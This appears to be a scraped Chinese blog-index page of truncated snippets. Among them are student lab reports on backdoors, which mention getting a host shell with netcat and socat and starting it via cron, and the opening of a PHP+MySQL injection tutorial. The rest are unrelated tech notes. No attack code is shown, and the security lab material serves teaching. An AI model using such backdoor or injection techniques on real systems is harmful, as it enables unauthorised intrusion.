20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

- 20155304《网络对抗》Exp2 后门原理与实践

20155332<网络对抗>Exp2 后门原理与实践 实验内容 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Sh ...

随机推荐

- Linux命令之rm

rm命令 用处:删除文件 用法:在终端上输入rm加上要删除的文件的名字(如果有的话,包括后缀) 示例: (我要删除newfile这个文件)

- Hive记录-使用Hue管理Hive元数据

Hue是一个开源的Apache Hadoop UI系统,由Cloudera Desktop演化而来,最后Cloudera公司将其贡献给Apache基金会的Hadoop社区,它是基于Python Web ...

- git删除仓库的某个文件

可以用git rm命令删除文件(删除远程仓库文件) git clone 仓库地址 git add . git rm 文件//本地中该文件会被删除 git rm -r文件夹 //删除文件夹 上面会把对应 ...

- pycharm sql语句警告

产生原因为没有配置数据库,配置数据库,似乎没什么作用 那么,直接去掉他的警告提示 找到setting->editor->inspections,然后找到右边sql下的 No data so ...

- IDEA不生成WAR包,报错

com.intellij.javaee.oss.admin.jmx.JmxAdminException: com.intellij.execution.ExecutionExceptionProjec ...

- php+mysql注入

SQL简单命令介绍: mysql.exe -u 用户名 -p 密码 -h ip地址 show databases;查看数据库 select version();php注入下的版本号 use d ...

- caffe 中 python 数据层

caffe中大多数层用C++写成. 但是对于自己数据的输入要写对应的输入层,比如你要去图像中的一部分,不能用LMDB,或者你的label 需要特殊的标记. 这时候就需要用python 写一个输入层. ...

- Netty入门(4) - 附带的ChannelHandler和Codec

使用SSL/TLS创建安全的Netty程序 Java提供了抽象的SslContext和SslEngine,实际上SslContext可以用来获取SslEngine来进行加密和解密.Netty拓展了Ja ...

- Android Studio导入系统 jar包,编译时优先于查找系统SDK

https://www.cnblogs.com/bluestorm/p/6744140.html

- DSO windowed optimization 代码 (1)

这里不想解释怎么 marginalize,什么是 First-Estimates Jacobian (FEJ).这里只看看代码,看看Hessian矩阵是怎么构造出来的. 1 优化流程 整个优化过程,也 ...